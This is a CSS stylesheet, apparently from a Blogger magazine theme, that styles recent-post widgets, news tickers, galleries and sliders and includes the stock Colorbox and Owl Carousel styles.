.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
